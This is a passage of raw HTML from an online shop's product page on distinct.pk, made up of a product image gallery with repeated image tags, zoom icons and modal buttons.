        <img src="//distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1946" alt="" srcset="//distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=246 246w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=493 493w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=600 600w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=713 713w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=823 823w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=990 990w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1100 1100w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1206 1206w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1346 1346w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1426 1426w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1646 1646w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23836001763603__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1946" alt="" srcset="//distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=246 246w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=493 493w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=600 600w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=713 713w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=823 823w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=990 990w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1100 1100w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1206 1206w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1346 1346w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1426 1426w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1646 1646w, //distinct.pk/cdn/shop/files/8dbc95b4cc65fee07756fc623ed7acda6a6183e8-600.jpg?v=1719830335&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39255170580755">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23836001763603__main-39255171793171"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23836001763603__main-39255171793171"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1946" alt="" srcset="//distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=246 246w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=493 493w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=600 600w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=713 713w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=823 823w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=990 990w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1100 1100w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1206 1206w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1346 1346w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1426 1426w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1646 1646w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23836001763603__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1946" alt="" srcset="//distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=246 246w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=493 493w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=600 600w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=713 713w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=823 823w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=990 990w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1100 1100w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1206 1206w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1346 1346w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1426 1426w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1646 1646w, //distinct.pk/cdn/shop/files/59845177c083e3f7a8950ecd32e4f6640384f278-600.jpg?v=1719830344&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39255171793171">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23836001763603__main-39255173202195"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23836001763603__main-39255173202195"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1946" alt="" srcset="//distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=246 246w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=493 493w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=600 600w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=713 713w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=823 823w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=990 990w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1100 1100w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1206 1206w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1346 1346w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1426 1426w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1646 1646w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23836001763603__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1946" alt="" srcset="//distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=246 246w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=493 493w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=600 600w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=713 713w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=823 823w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=990 990w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1100 1100w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1206 1206w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1346 1346w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1426 1426w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1646 1646w, //distinct.pk/cdn/shop/files/657cf05bb864be8cfaa91c68013315189fd63d60-600.jpg?v=1719830356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39255173202195">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23836001763603__main-39255174807827"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23836001763603__main-39255174807827"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1946" alt="" srcset="//distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=246 246w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=493 493w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=600 600w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=713 713w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=823 823w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=990 990w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1100 1100w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1206 1206w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1346 1346w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1426 1426w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1646 1646w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23836001763603__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1946" alt="" srcset="//distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=246 246w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=493 493w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=600 600w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=713 713w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=823 823w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=990 990w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1100 1100w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1206 1206w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1346 1346w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1426 1426w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1646 1646w, //distinct.pk/cdn/shop/files/d72f10ac8643e74c4a3421f1b8156ab10541443d-600.jpg?v=1719830363&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39255174807827">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23836001763603__main-39255175594259"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23836001763603__main-39255175594259"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1946" alt="" srcset="//distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=246 246w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=493 493w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=600 600w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=713 713w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=823 823w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=990 990w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1100 1100w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1206 1206w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1346 1346w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1426 1426w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1646 1646w, //distinct.pk/cdn/shop/files/f93f0637fd432a134955cddc75417dc5e5f6c85b-600.jpg?v=1719830371&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23836001763603__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
